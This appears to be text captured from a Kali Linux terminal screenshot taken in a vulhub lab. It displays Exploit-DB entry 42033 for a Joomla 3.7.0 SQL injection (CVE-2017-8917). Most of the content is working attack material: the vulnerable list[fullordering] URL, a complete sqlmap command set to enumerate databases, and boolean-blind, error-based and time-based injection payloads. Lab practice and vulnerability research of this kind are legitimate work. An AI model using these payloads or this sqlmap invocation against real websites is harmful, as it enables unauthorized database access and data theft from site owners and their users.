 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
└─$ cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list
[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674
FROM DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0
x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)
┌──(wanghao㉿kali)-[~/vulhub/joomscan]
└─$